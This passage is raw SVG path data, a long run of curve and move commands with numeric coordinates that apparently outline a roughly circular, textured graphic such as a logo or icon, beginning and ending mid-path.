			c0,0,0,0,0,0.1c-0.1,0.2-0.2,0.4-0.3,0.6c0.1-0.3,0.1-0.7,0.1-1c0,0,0,0,0,0c-1.5-2.9-3.2-5.6-5.1-8.1c0,0,0,0,0,0
			c0,0.1-0.1,0.1-0.1,0.2c-0.1-0.2-0.2-0.3-0.3-0.5c0,0,0-0.1,0-0.1c0,0,0,0,0-0.1c-2-2.5-4.2-4.9-6.5-7c0,0,0,0,0,0
			c-0.1-0.1-0.3-0.2-0.4-0.2c0,0,0-0.1,0-0.1c-0.3-0.3-0.7-0.6-1-0.9c0,0.1-0.1,0.1-0.1,0.2c0,0-0.1,0.1-0.1,0.1
			c-0.2-0.1-0.5-0.2-0.7-0.3c0-0.2,0.1-0.4,0.1-0.6c-1.2-1-2.4-1.9-3.7-2.8c-0.1,0-0.2,0.1-0.3,0.2c0-0.1,0-0.2,0-0.2
			c0,0,0.1,0,0.1,0c-0.7-0.5-1.4-0.9-2.2-1.4c0,0,0,0.1,0,0.1c-0.1,0-0.2,0.1-0.2,0.1c0.1-0.1,0.1-0.2,0.2-0.3
			c-0.5-0.3-1-0.6-1.4-0.8c-0.1,0.2-0.1,0.4-0.2,0.6c-0.3-0.2-0.6-0.3-0.9-0.4c-0.1-0.1-0.1-0.2-0.2-0.3c0.2-0.1,0.5-0.2,0.7-0.2
			c-2.1-1.1-4.3-2.1-6.5-3c-0.1,0.1-0.3,0.1-0.4,0.2c0,0-0.1,0-0.2,0c-0.2,0-0.4-0.1-0.6-0.1c0.3-0.1,0.7-0.1,1-0.2
			C70.8,6.2,64.5,5.1,58,5c-4.9,0-9.5,0.7-14,1.9c-0.3,0.2-0.7,0.3-1,0.5c-0.1,0-0.2-0.1-0.2-0.1c-1.1,0.3-2.1,0.7-3.2,1
			c0,0.1,0.1,0.1,0.1,0.2c-0.2,0.2-0.5,0.4-0.7,0.7c0-0.2,0-0.4,0-0.6c-0.9,0.3-1.7,0.7-2.5,1c0,0.1,0.1,0.3,0.1,0.4
			c-0.1,0.1-0.1,0.2-0.2,0.3c0-0.2,0-0.3-0.1-0.5c0.1,0,0.1-0.1,0.2-0.1c-4.4,1.9-8.5,4.5-12.2,7.5c-0.4,0.5-0.7,1-1.1,1.5
			c0.1-0.3,0.2-0.5,0.3-0.8C17.6,22.6,13,28.7,9.7,35.5c0.1,0.1,0.1,0.2,0.2,0.4c0,0,0,0,0,0c-0.1-0.1-0.2-0.1-0.2-0.2
			c-0.3,0.7-0.7,1.4-1,2.2c0,0.1,0,0.2,0,0.3c0,0.1-0.1,0.1-0.1,0.2c0-0.1,0-0.1,0-0.2C6.3,43.5,5,49.2,4.6,55.3
			c0,0.4,0.1,0.8,0.1,1.2c0,0.1-0.1,0.2-0.1,0.3c0,0,0,0-0.1,0c0,0.6,0,1.2,0,1.8c0,3.3,0.3,6.5,0.9,9.6c0-0.1,0.1-0.1,0.1-0.2
			c0.3,0,0.6,0,0.9,0c-0.1,0.5-0.2,1.1-0.4,1.6c-0.1,0-0.1,0.1-0.2,0.1c-0.1,0-0.1,0-0.2,0C6,71.2,6.3,72.6,6.7,74
			c0.2-0.1,0.5-0.3,0.7-0.4c0,0,0,0.1,0,0.1C7.2,73.9,7,74,6.8,74.2c0.4,1.4,0.9,2.7,1.4,4c0.2-0.1,0.4-0.2,0.6-0.4
			c0.1,0,0.2-0.1,0.3-0.1c-0.3,0.2-0.6,0.4-0.9,0.6c0.7,1.8,1.6,3.6,2.5,5.4c0.1-0.1,0.3-0.2,0.4-0.3c0.1,0.1,0.3,0.2,0.4,0.2
			c-0.2,0.1-0.4,0.2-0.6,0.3c0.1,0.3,0.3,0.5,0.5,0.8c0.2-0.1,0.3-0.2,0.5-0.3c0,0,0.1,0,0.1-0.1c-0.1,0.2-0.3,0.4-0.4,0.6
			c1.1,1.9,2.2,3.7,3.5,5.4c0.1-0.1,0.2-0.1,0.3-0.2c0,0.1-0.1,0.3-0.1,0.4c0,0,0,0,0,0c0.2,0.3,0.5,0.6,0.7,0.9c0,0,0-0.1,0-0.1
			c0.1,0,0.1,0,0.1-0.1c0,0.1,0,0.2-0.1,0.3c4.9,6.1,11,11.1,18.1,14.7c0,0,0,0,0,0c0,0,0,0,0,0c2,1,4,1.8,6.1,2.6
			c0.1-0.1,0.3-0.2,0.5-0.3c0,0.2,0.1,0.3,0.1,0.5c1,0.3,2,0.6,3,0.9c0-0.3,0-0.6,0-1c0.1,0,0.2,0.1,0.3,0.1c0,0.3,0,0.6,0,0.9
			c4.4,1.2,9,1.8,13.8,1.8c2,0,3.9-0.1,5.9-0.3c-0.1-0.2-0.3-0.3-0.4-0.5c0.2-0.1,0.3-0.2,0.5-0.3c0,0,0.1,0,0.1,0
			c0.1,0.3,0.3,0.5,0.5,0.7c2.2-0.3,4.5-0.7,6.6-1.2c0.2-0.9,0.3-1.9,0.3-2.8c0-0.1,0-0.2,0-0.3c0,0,0-0.1,0.1-0.1
			c0.1,0.4,0.2,0.8,0.2,1.3c0,0.4,0,0.8,0,1.1c0,0.2,0,0.4-0.1,0.6c0.9-0.2,1.7-0.5,2.5-0.7c0,0,0,0,0,0c0.2-0.2,0.4-0.5,0.6-0.7
			c0.2,0,0.4-0.1,0.6-0.2c0.2,0.1,0.4,0.2,0.6,0.3c0.5-0.2,1-0.4,1.5-0.6c0.1-0.4,0.3-0.7,0.4-1.1c0,0.1,0,0.2,0.1,0.3
			c-0.1,0.2-0.3,0.5-0.4,0.7c0.5-0.2,0.9-0.4,1.4-0.6c0-0.1,0-0.1,0-0.2c0.1-0.2,0.3-0.4,0.4-0.6c0,0.1,0,0.1,0,0.2
			c-0.1,0.2-0.2,0.4-0.2,0.5c0.5-0.2,0.9-0.4,1.4-0.6c0,0,0,0,0,0c0.1-0.1,0.1-0.3,0.2-0.4c0,0.1,0,0.2,0,0.4c0.7-0.3,1.4-0.7,2.1-1
			c0.3-0.4,0.6-0.8,0.9-1.2c0.2-0.3,0.4-0.5,0.5-0.8c-0.1,0.1-0.1,0.2-0.2,0.3c-0.2,0.4-0.4,0.9-0.7,1.3c1.9-1,3.7-2.1,5.4-3.4
			c0.1-0.1,0.1-0.2,0.2-0.4c0.2-0.1,0.3-0.2,0.5-0.3c-0.1,0.1-0.1,0.2-0.2,0.3c5-3.6,9.4-8.1,12.9-13.2c0.5-1,1-2,1.4-3
			c0.1,0.1,0.2,0.2,0.3,0.3c0,0,0,0,0,0c4.8-8,7.6-17.5,7.6-27.6C111.5,52.2,110.4,46.1,108.3,40.4z M5.7,56.3c0,0.1,0,0.3,0,0.4
			c0,0,0,0,0,0c0,0-0.1,0-0.1,0c0,0,0-0.1,0-0.1C5.7,56.5,5.7,56.4,5.7,56.3z M5.3,51.9c0.1,0.3,0.2,0.6,0.3,0.9
			c0,0.1,0,0.2-0.1,0.3c0,0-0.1,0-0.1,0c0-0.4-0.1-0.8-0.1-1.1C5.3,52,5.3,51.9,5.3,51.9z M5.5,66.2c-0.2-0.2-0.3-0.5-0.4-0.8
			c0.1-0.8,0.2-1.6,0.3-2.3c0-0.1,0.1-0.2,0.1-0.4c0.1,0,0.3-0.1,0.4-0.1c-0.1,0.6-0.2,1.3,0,1.9C6,64.8,6.1,65,6.2,65.2
			C6,65.5,5.8,65.9,5.5,66.2z M6.2,49.6c-0.1,0-0.2,0-0.3,0C6,49.2,6,48.9,6.1,48.5c0,0.2,0.1,0.4,0.1,0.6
			C6.2,49.3,6.2,49.4,6.2,49.6z M6.6,66.9c-0.1,0-0.2-0.1-0.3-0.1c0.1-0.2,0.3-0.5,0.4-0.7C6.7,66.4,6.6,66.7,6.6,66.9z M110.2,63.2
			c-0.1,0.2-0.2,0.4-0.2,0.6c0,0,0,0,0,0c-0.3,0-0.6,0-0.9,0c0,0,0-0.1,0-0.1c0.1-0.2,0.3-0.4,0.4-0.5
			C109.7,63.2,109.9,63.2,110.2,63.2z M109.1,44.5c0,0.1,0.1,0.3,0.1,0.4c-0.1,0-0.1,0-0.2,0C109.1,44.8,109.1,44.6,109.1,44.5z
			 M108.9,50.6C108.9,50.6,109,50.5,108.9,50.6c0.1-0.1,0.2-0.2,0.3-0.2c0,0.1,0,0.2,0.1,0.3C109.2,50.6,109,50.6,108.9,50.6
			C108.9,50.6,108.9,50.6,108.9,50.6z M108.3,51.6c0.1,0.1,0.2,0.2,0.3,0.2c-0.1,0-0.3,0-0.4,0c0-0.1,0-0.1,0-0.2
			C108.2,51.7,108.3,51.6,108.3,51.6z M108.2,66.2C108.2,66.2,108.2,66.2,108.2,66.2c0.4-0.3,0.7-0.6,1-0.9c0,0,0,0.1,0,0.1
			c-0.4,0.7-0.8,1.5-1.2,2.1C108,67.1,108.1,66.6,108.2,66.2z M107.8,45.6C107.8,45.7,107.8,45.7,107.8,45.6
			c-0.2,0.2-0.3,0.4-0.4,0.6c0,0,0,0,0,0c-0.1-0.2-0.1-0.5-0.2-0.7C107.3,45.6,107.6,45.6,107.8,45.6z M107.5,54.3
			c-0.1,0.2-0.3,0.3-0.4,0.5c0.1-0.3,0.1-0.6,0.2-0.9c0.1,0,0.1,0,0.2,0C107.5,54,107.5,54.1,107.5,54.3z M106.6,41.6
			c-0.1-0.1-0.3-0.1-0.4-0.2c0.1-0.5,0.2-0.9,0.3-1.4C106.5,40.6,106.6,41.1,106.6,41.6z M105,56.4c-0.3,0.9-0.6,1.7-1,2.6
			c-0.1,0.2-0.2,0.3-0.3,0.5c-0.1,0.2-0.3,0.4-0.4,0.7c-0.3,0.1-0.6,0.1-0.8,0.3c0.9-1.3,1.6-2.7,2.2-4.1c0.1-0.1,0.2-0.2,0.3-0.4
			C104.9,56.1,104.9,56.3,105,56.4z M102.1,57.2C102,57.2,102,57.3,102.1,57.2c-0.1-0.1-0.1-0.2-0.2-0.4c0.1-0.1,0.1-0.2,0.2-0.2
			c0.4-0.5,0.7-1.1,1.1-1.6c0.1,0,0.1-0.1,0.2-0.1C102.9,55.7,102.5,56.4,102.1,57.2z M102.3,61.7c-0.2,0.1-0.3,0.3-0.5,0.4
			c0,0,0-0.1,0-0.1C102,61.9,102.2,61.8,102.3,61.7z M104.5,44.4C104.5,44.4,104.5,44.4,104.5,44.4c0.1,0.2,0.2,0.4,0.2,0.6
			c0,0.3-0.1,0.6-0.1,0.9c-0.1,0-0.2,0.1-0.3,0.1C104.4,45.5,104.4,44.9,104.5,44.4z M104.1,47.3c0.1,0,0.1,0,0.2,0
			c-0.1,0.3-0.2,0.5-0.3,0.8C104,47.8,104,47.5,104.1,47.3z M103.5,37.2c0-0.1,0-0.2,0-0.3c0,0.3,0,0.6,0,0.8c0,0.1,0,0.3-0.1,0.5
			c0,0-0.1,0.1-0.1,0.1C103.5,38,103.5,37.6,103.5,37.2z M103.3,51.5c0.2-0.3,0.4-0.7,0.6-1c0.1,0,0.2,0,0.4,0
			c0,0.1,0.1,0.2,0.1,0.2c0,0.2,0,0.4,0,0.6c-0.4,0.1-0.8,0.2-1.2,0.3C103.2,51.6,103.2,51.5,103.3,51.5z M102,49.6
			c0.1-0.1,0.1-0.2,0.2-0.3c0.1,0,0.3,0,0.4,0c0,0,0,0.1,0,0.1c0,0.1,0,0.1,0,0.2C102.4,49.5,102.2,49.6,102,49.6z M102.4,50.6
			c-0.1,0.3-0.2,0.7-0.3,0.9c-0.1-0.2-0.2-0.5-0.2-0.8C102,50.6,102.2,50.6,102.4,50.6z M102.5,46.2c-0.2,0-0.3,0-0.5,0
			c0-0.1,0-0.2,0-0.3c0,0,0,0,0.1,0c0.1,0.2,0.3,0.2,0.5,0.2C102.5,46.2,102.5,46.2,102.5,46.2z M101.7,34
			C101.7,34,101.7,34,101.7,34c0.2-0.2,0.3-0.3,0.4-0.4c0,0.3,0,0.5,0,0.8c-0.3,0.5-0.5,1.1-0.7,1.6C101.5,35.4,101.6,34.7,101.7,34
			z M101.5,38.9c0.2,0.1,0.3,0.3,0.5,0.4c-0.1,0.4-0.2,0.9-0.2,1.3c-0.1-0.1-0.2-0.1-0.2-0.1c0,0,0,0,0,0c0-0.5,0-1,0-1.5
			C101.4,39,101.4,38.9,101.5,38.9z M101.5,52.2c-0.3,0.1-0.6,0.2-0.9,0.4c0-0.1,0-0.2,0.1-0.3c0.1-0.3,0.3-0.7,0.4-1
			C101.1,51.7,101.3,52,101.5,52.2z M101,48.4c-0.1,0-0.1,0-0.2,0c0.1-0.2,0.1-0.4,0.2-0.6C101,48,101,48.2,101,48.4z M100.6,43.1
			C100.6,43.1,100.6,43.1,100.6,43.1c0,0.9,0.1,1.7,0.3,2.5c-0.2-0.1-0.3-0.2-0.5-0.2C100.4,44.6,100.5,43.8,100.6,43.1z
			 M100.7,53.6c-0.1,0.1-0.2,0.2-0.2,0.3c-0.1,0-0.1-0.1-0.2-0.1C100.4,53.7,100.6,53.6,100.7,53.6z M99.4,64.8c0,0,0-0.1,0-0.1
			c0.1-0.2,0.3-0.3,0.4-0.5c0,0,0,0.1,0,0.2C99.6,64.5,99.5,64.6,99.4,64.8z M99.6,75.8c-0.1,0.2-0.1,0.4-0.2,0.6c0,0,0,0,0,0
			c-0.1-0.3-0.2-0.5-0.4-0.6c0-0.1,0-0.2,0-0.3c0.2-0.1,0.3-0.1,0.5-0.1C99.5,75.5,99.5,75.6,99.6,75.8z M99.2,62.9
			c0-0.2,0-0.5-0.1-0.7c0.1-0.2,0.2-0.3,0.3-0.5c0.1,0.1,0.3,0.1,0.4,0.1c0.1,0.1,0.1,0.2,0.1,0.3C99.7,62.4,99.4,62.6,99.2,62.9z
			 M99.8,29.9c0.1,0,0.2,0,0.3,0c0,0.1,0,0.3-0.1,0.4c-0.2,0-0.3,0.1-0.5,0.1C99.6,30.2,99.7,30,99.8,29.9z M100.1,51.1
			C100.1,51.1,100.1,51.1,100.1,51.1C100.1,51.1,100.1,51.1,100.1,51.1c-0.2,0.2-0.3,0.3-0.4,0.4c0-0.1,0.1-0.2,0.1-0.2
			C99.9,51.2,100,51.1,100.1,51.1z M99.1,34c0.1-0.1,0.3-0.1,0.4-0.2c-0.1,0.6-0.2,1.1-0.3,1.6c-0.1-0.4-0.2-0.9-0.3-1.4
			C99,34,99,34,99.1,34z M99.7,40.5c0.1,0,0.1,0.1,0.2,0.1c-0.1,0.4-0.2,0.9-0.3,1.3c-0.2,0.1-0.5,0.1-0.7,0.2
			c0.1-0.3,0.1-0.6,0-0.9C99.2,40.9,99.4,40.7,99.7,40.5z M99.1,43.9c-0.1,0.3-0.1,0.7-0.2,1c-0.1,0-0.1,0-0.2,0c0-0.2,0-0.5,0-0.7
			C98.8,44.1,99,44,99.1,43.9z M98.9,58.8C98.9,58.8,98.9,58.8,98.9,58.8c-0.1-0.3-0.1-0.7-0.1-1.1c0,0,0,0,0.1-0.1
			C98.9,58,98.9,58.4,98.9,58.8z M97.1,57.5c-0.1,0.1-0.2,0.2-0.3,0.3c0-0.1,0-0.3-0.1-0.4c0,0,0-0.1,0.1-0.1c0.1-0.2,0-0.4-0.1-0.6
			c0.3-0.4,0.6-0.9,0.9-1.3C97.4,56,97.3,56.7,97.1,57.5z M98,73.5c-0.2,0.3-0.3,0.6-0.5,1c0-0.2,0-0.4,0-0.6
			C97.6,73.7,97.8,73.6,98,73.5z M97.2,43.7c0,0.1-0.1,0.1-0.1,0.2c-0.1,0.1-0.1,0.3-0.2,0.4c-0.1-0.2-0.1-0.4-0.2-0.6
			c0.2-0.1,0.3-0.1,0.5-0.2C97.2,43.6,97.2,43.6,97.2,43.7z M96.9,47.9c0.1,0,0.2,0,0.2-0.1c0,0.2,0,0.3,0,0.5c-0.1,0-0.3,0-0.4,0
			C96.7,48.2,96.8,48.1,96.9,47.9z M96.8,53.5c0-0.1,0.1-0.1,0.1-0.2c0,0.4-0.1,0.7-0.2,1.1c0,0-0.1,0.1-0.2,0.1
			c-0.1,0.1-0.1,0.1-0.2,0.2c0-0.2,0-0.3-0.1-0.5C96.5,54,96.6,53.7,96.8,53.5z M96.1,38.8c0-0.1,0-0.2,0-0.2c0-0.2-0.1-0.5-0.2-0.7
			c0-0.1,0.1-0.1,0.1-0.2c0.2,0,0.4,0,0.5,0C96.3,38,96.2,38.4,96.1,38.8z M96.2,64c0.1-0.2,0.3-0.4,0.4-0.6c0,0.4,0.1,0.9,0.1,1.3
			c-0.1,0.1-0.1,0.3-0.2,0.4c-0.2-0.3-0.3-0.5-0.5-0.8C96.1,64.2,96.1,64.1,96.2,64z M96.8,68.4c0.2,0.2,0.4,0.4,0.6,0.6
			c-0.2,0.4-0.4,0.8-0.6,1.2c0-0.4-0.1-0.8-0.2-1.2C96.6,68.8,96.7,68.6,96.8,68.4z M97.3,81.4c0.1,0.1,0.3,0.1,0.4,0.2
			c-0.2,0.1-0.3,0.1-0.5,0.2C97.2,81.7,97.3,81.6,97.3,81.4z M98.1,82.5c-0.2,0.1-0.4,0.3-0.6,0.4c0,0-0.1-0.1-0.1-0.1
			C97.6,82.7,97.9,82.6,98.1,82.5z M98.1,62.1c-0.1,0.2-0.2,0.4-0.4,0.7c0-0.1,0-0.2-0.1-0.3c0,0,0-0.1,0-0.1
			c0.1-0.2,0.3-0.3,0.4-0.5C98.1,62,98.1,62.1,98.1,62.1z M97.8,34.6c0,0.1,0,0.2,0,0.3c0,0.2,0,0.3,0,0.5c0,0-0.1,0-0.2,0
			c0-0.2-0.1-0.4-0.2-0.7C97.6,34.7,97.7,34.6,97.8,34.6z M97.2,31.2c-0.2,0.3-0.3,0.7-0.5,1c0,0,0,0,0,0c0,0,0,0,0-0.1
			C96.9,31.8,97.1,31.5,97.2,31.2C97.2,31.2,97.2,31.2,97.2,31.2z M96.9,26.3c0,0.1,0,0.2-0.1,0.3c-0.3,0.2-0.7,0.4-1,0.5
			c0.1-0.2,0.1-0.4,0.2-0.5c0.3-0.5,0.6-1,0.9-1.4C96.8,25.5,96.8,25.9,96.9,26.3z M95.7,22.7c0-0.1,0-0.2,0.1-0.3
			c0.1-0.1,0.3-0.2,0.4-0.2c-0.1,0.3-0.1,0.6-0.2,0.9c0,0-0.1,0-0.1,0.1c-0.1,0.1-0.2,0.1-0.2,0.2C95.6,23.1,95.7,22.9,95.7,22.7z
			 M95.6,66.9C95.6,66.9,95.6,66.9,95.6,66.9c-0.1,0.2-0.2,0.5-0.3,0.7c-0.1,0-0.1,0.1-0.2,0.1c0,0,0,0-0.1,0c0-0.2,0-0.3,0-0.5
			C95.2,67.1,95.4,67,95.6,66.9z M95.4,62.1c-0.2,0.2-0.3,0.4-0.5,0.6c0,0,0,0-0.1-0.1C95,62.5,95.2,62.2,95.4,62.1
			C95.4,62,95.4,62.1,95.4,62.1z M95,49.6c-0.2,0.4-0.5,0.8-0.7,1.3c0,0,0,0,0,0c0-0.1,0.1-0.3,0.1-0.5C94.5,50.2,94.8,49.9,95,49.6
			C95,49.6,95,49.6,95,49.6z M94.7,39.7c0,0.1,0,0.1,0,0.2c0,0.9-0.1,1.8-0.1,2.8c-0.2,0.1-0.5,0.3-0.7,0.4
			C94.2,41.9,94.4,40.8,94.7,39.7z M95.5,71.2c0.1-0.2,0.1-0.3,0.2-0.5c-0.1,0.5-0.2,1.1-0.4,1.7c-0.2,0.3-0.4,0.6-0.6,0.8
			c-0.3,0.4-0.5,0.9-0.8,1.4c-0.1,0-0.1,0-0.2-0.1c0.1-0.2,0.2-0.4,0.2-0.5C94.4,73.2,95,72.2,95.5,71.2z M95.7,77.9
			c-0.1,0.1-0.1,0.3-0.2,0.4c-0.1,0-0.2,0-0.2,0c-0.1-0.3-0.3-0.6-0.5-0.8c0.1-0.1,0.2-0.3,0.3-0.4c0.3,0.2,0.6,0.4,0.8,0.6
			C95.8,77.7,95.8,77.8,95.7,77.9z M95.9,82.5C95.9,82.5,95.9,82.5,95.9,82.5c-0.4,0.2-0.7,0.5-1,0.7c0,0,0-0.1,0-0.1
			C95.3,82.9,95.6,82.7,95.9,82.5z M94,80c-0.1,0-0.3,0.1-0.4,0.1c0-0.1,0-0.2,0-0.2C93.7,79.9,93.8,80,94,80z M93.8,78.3
			c0,0,0.1-0.1,0.1-0.2c0.1,0,0.2,0.1,0.2,0.1C94,78.3,93.9,78.3,93.8,78.3z M94.1,81.3c-0.1,0.4-0.2,0.8-0.4,1.2c0,0,0,0,0,0
			c0-0.4,0-0.7,0-1.1C93.8,81.3,93.9,81.3,94.1,81.3z M93.8,86.5c0.2-0.1,0.4-0.2,0.6-0.3c-0.3,0.4-0.7,0.8-0.9,1.1
			c0-0.1,0-0.3,0-0.4C93.6,86.7,93.7,86.6,93.8,86.5z M94,47.5c0,0.1-0.1,0.3-0.1,0.4c-0.1,0-0.2-0.1-0.3-0.1
			C93.7,47.7,93.8,47.6,94,47.5z M93.9,64.1c0,0.1-0.1,0.1-0.1,0.2c0-0.1,0-0.3,0-0.4c0,0,0,0,0-0.1C93.8,64,93.8,64.1,93.9,64.1z
			 M93.5,55.7c0,0,0-0.1,0-0.1c0.1,0.1,0.1,0.3,0.1,0.4c0,0.1-0.1,0.2-0.1,0.2C93.5,56,93.5,55.8,93.5,55.7z M93.5,68.6
			c-0.1,0.1-0.3,0.2-0.4,0.3c0-0.1,0.1-0.1,0.1-0.2C93.3,68.6,93.4,68.6,93.5,68.6z M93.1,19.5c0.1,0.1,0.3,0.2,0.4,0.3
			c0,0,0,0,0,0.1c-0.2,0.1-0.3,0.2-0.5,0.4C93.1,20,93.1,19.7,93.1,19.5z M91.3,18.4c0.1,0,0.1,0.1,0.2,0.1
			c-0.1,0.1-0.2,0.2-0.2,0.3C91.2,18.6,91.3,18.5,91.3,18.4z M90.8,20.7c0.2-0.2,0.3-0.4,0.5-0.5c-0.2,0.6-0.4,1.2-0.6,1.9
			c0,0-0.1,0-0.1-0.1C90.6,21.5,90.7,21.1,90.8,20.7z M90.2,23.4c0.1,0,0.1,0,0.2,0c0,0.2-0.1,0.5-0.1,0.7c-0.1,0.2-0.2,0.4-0.3,0.7
			C90,24.3,90.1,23.9,90.2,23.4z M90.3,31.2c0,0.1,0,0.1,0,0.2c-0.1-0.1-0.1-0.1-0.2-0.2c0-0.1,0.1-0.2,0.1-0.2
			C90.3,31,90.3,31.1,90.3,31.2z M87.4,27.9C87.4,27.9,87.4,27.9,87.4,27.9C87.4,27.9,87.4,28,87.4,27.9c0,0.4,0.4,0.7,0.6,0.6
			c0,0.1-0.1,0.2-0.1,0.3c-0.2-0.1-0.4-0.3-0.6-0.4C87.4,28.2,87.4,28.1,87.4,27.9z M86.3,16.5c0-0.2,0.1-0.5,0.1-0.8
			c0.1,0,0.2,0,0.2,0c0,0.1,0,0.1,0,0.2c0,0.3,0,0.6,0,0.8c-0.1,0-0.2,0-0.4,0C86.2,16.7,86.3,16.6,86.3,16.5z M86,17.8
			c0.1,0,0.1,0,0.2-0.1c-0.1,0.1-0.1,0.2-0.2,0.3c0,0,0,0-0.1-0.1C86,18,86,17.9,86,17.8z M86.1,33c0,0.1,0,0.1-0.1,0.2
			c0-0.1,0-0.1-0.1-0.2c0-0.1,0-0.1,0-0.2C86.1,32.9,86.1,32.9,86.1,33z M85.6,22.5C85.6,22.5,85.6,22.5,85.6,22.5
			c0.1,0.1,0,0.1,0,0.2c-0.1,0-0.1,0-0.2,0C85.5,22.7,85.5,22.6,85.6,22.5z M85.2,14.3c0.1,0,0.1,0,0.1,0c0,0.2-0.1,0.5-0.1,0.7
			c0,0,0,0-0.1,0C85.2,14.8,85.2,14.6,85.2,14.3z M85.1,15.9c-0.1,0.3-0.2,0.7-0.2,1c-0.1-0.3-0.1-0.6-0.2-0.8c0,0,0-0.1-0.1-0.1
			C84.7,15.9,84.9,15.9,85.1,15.9z M84.3,14.6c0,0.1,0,0.2,0,0.3c0,0.1,0,0.1,0,0.2c-0.1,0-0.1,0-0.2,0C84.1,15,84.2,14.8,84.3,14.6
			z M84.1,19.5C84.1,19.5,84.1,19.5,84.1,19.5c-0.4,0.2-0.8,0.3-1.1,0.5c0,0,0,0,0,0c0-0.1,0-0.2,0-0.3c0-0.1,0.1-0.3,0.1-0.5
			c0.3-0.2,0.7-0.4,1-0.6C84.1,18.9,84.1,19.2,84.1,19.5z M83.9,16.9c0,0.1,0.1,0.3,0.1,0.4c-0.1,0-0.2,0-0.4,0
			C83.7,17.1,83.8,17,83.9,16.9z M82.8,13.3c0.1,0.1,0.2,0.2,0.3,0.2c-0.2,0-0.4,0-0.6,0.1c0-0.1,0-0.2,0-0.3
			C82.6,13.3,82.7,13.3,82.8,13.3z M82.4,21.9c0.1-0.3,0.1-0.5,0.2-0.8c0.4-0.1,0.7-0.3,1.1-0.4c0,0.1-0.1,0.2-0.1,0.4
			c-0.4,0.4-0.8,0.8-1.2,1.2C82.4,22.1,82.4,22,82.4,21.9z M78.9,16.7c0.1,0,0.1,0,0.2-0.1c0,0.3,0,0.5,0,0.8c-0.1,0-0.2,0-0.3,0
			C78.8,17.3,78.8,17,78.9,16.7z M79.1,18.5c0,0.3,0,0.5,0,0.8c-0.2,0-0.4,0-0.6,0.1c0-0.3,0.1-0.5,0.1-0.8
			C78.8,18.5,78.9,18.5,79.1,18.5z M77.5,12.9c0.3-0.1,0.7-0.2,1-0.2c0,0.1,0,0.1,0,0.1c-0.1,0-0.2,0.1-0.3,0.1
			c-0.2,0.1-0.5,0.1-0.8,0.2C77.4,13,77.5,12.9,77.5,12.9z M76.2,17.5c0.1,0,0.1,0,0.2-0.1c-0.1,0.1-0.1,0.3-0.2,0.4
			c-0.1,0-0.1,0-0.2,0C76.1,17.7,76.1,17.6,76.2,17.5z M75.6,19C75.6,19,75.7,19,75.6,19c0,0.1,0,0.2,0,0.4
			c-0.1,0.2-0.2,0.5-0.3,0.7c0,0-0.1,0-0.1,0C75.4,19.7,75.5,19.3,75.6,19z M73.4,25.6c-0.1-0.2-0.1-0.3-0.1-0.5
			c0.1-0.1,0.2-0.1,0.3-0.1C73.5,25.2,73.4,25.4,73.4,25.6z M73.4,41.8C73.4,41.8,73.4,41.8,73.4,41.8c-0.1-0.1-0.2-0.2-0.3-0.4
			c0,0,0,0,0,0c0,0,0.1,0,0.1,0C73.3,41.6,73.3,41.7,73.4,41.8z M73.6,44.4C73.6,44.4,73.6,44.4,73.6,44.4
			C73.6,44.4,73.6,44.4,73.6,44.4c0,0.2-0.1,0.2-0.1,0.3c0-0.1-0.1-0.1-0.1-0.2C73.4,44.5,73.5,44.4,73.6,44.4z M73.3,20.3
			c0.1-0.3,0.2-0.7,0.3-1c0,0,0,0,0,0c0,0,0,0,0,0c0.3,0,0.6-0.1,0.9-0.1c-0.2,0.4-0.3,0.8-0.5,1.2c-0.1,0-0.3,0.1-0.4,0.1
			C73.5,20.4,73.4,20.4,73.3,20.3z M74.7,24.5c0.1,0,0.3-0.1,0.4-0.1c-0.1,0.7-0.2,1.4-0.3,2.1c-0.2,0-0.5,0-0.7,0.1
			c0,0-0.1,0-0.1,0C74.3,25.9,74.5,25.2,74.7,24.5z M74.9,18.1c-0.1,0-0.2,0-0.2,0C74.6,18,74.5,18,74.5,18c0.2,0,0.4-0.1,0.6-0.1
			C75,17.9,75,18,74.9,18.1z M74.3,11.1c-0.6,0.1-1.2,0.3-1.8,0.4c0.1-0.2,0.2-0.4,0.2-0.5c0.7-0.2,1.3-0.3,2-0.5
			C74.6,10.6,74.5,10.8,74.3,11.1z M71.8,14.3c0.4-0.1,0.7-0.2,1.1-0.3c0,0,0,0,0,0C72.5,14.1,72.2,14.2,71.8,14.3z M72.6,26.3
			c-0.1,0-0.3-0.1-0.4-0.1c0.1-0.1,0.1-0.3,0.2-0.4C72.5,26,72.5,26.1,72.6,26.3z M72.1,24.1c-0.1,0-0.2,0.1-0.3,0.1
			c-0.1-0.1-0.2-0.2-0.3-0.3c0-0.2,0-0.3,0.1-0.5c0.2,0,0.3,0,0.5,0.1C72.1,23.7,72.1,23.9,72.1,24.1z M73.1,7.3
			c-0.1,0.2-0.2,0.3-0.3,0.5c-0.2,0-0.3,0.1-0.5,0.1c-0.1,0-0.2-0.1-0.3-0.1C72.3,7.6,72.7,7.5,73.1,7.3z M68.7,10.4
			c1-0.3,2.1-0.6,3.2-0.9c0,0.1-0.1,0.1-0.1,0.2c0,0,0,0,0,0c-1,0.3-2.1,0.5-3.1,0.8C68.7,10.5,68.7,10.5,68.7,10.4z M69.5,21.4
			c0-0.3,0.1-0.6,0.1-1c0,0,0,0,0,0c0.4-0.1,0.7-0.2,1.1-0.3c0.1,0.1,0.2,0.1,0.3,0.2c-0.1,0.3-0.1,0.5-0.1,0.8
			C70.4,21.2,70,21.3,69.5,21.4z M70.8,22.1c0,0.1,0,0.1,0,0.2c-0.1,0-0.2-0.1-0.3-0.1C70.6,22.2,70.7,22.1,70.8,22.1z M70.3,26.8
			c0,0.1,0,0.2,0,0.3C70.2,27,70.1,27,70,27C70.1,26.9,70.2,26.8,70.3,26.8C70.3,26.8,70.3,26.8,70.3,26.8z M68,14
			c-0.1-0.1-0.2-0.2-0.4-0.3c0.9-0.2,1.7-0.4,2.6-0.5c-0.1,0.1-0.1,0.2-0.2,0.4C69.4,13.8,68.7,13.9,68,14z M68.4,22.6
			c0,0.1,0,0.2,0,0.4c0,0-0.1,0-0.1,0c0-0.1,0-0.3,0-0.4C68.4,22.7,68.4,22.6,68.4,22.6z M65.7,46.6c0,0,0.1-0.1,0.1-0.1
			c0,0.1,0,0.2,0,0.3c0,0-0.1,0.1-0.2,0.1c0-0.1,0-0.1,0-0.2C65.6,46.7,65.6,46.6,65.7,46.6z M65.6,44.4c0,0-0.1,0-0.1,0.1
			c0-0.4,0-0.7,0.1-1c0,0,0,0,0,0C65.6,43.7,65.6,44.1,65.6,44.4z M65.3,37.1c0,0-0.1-0.1-0.1-0.1c0,0-0.1-0.1-0.2-0.1
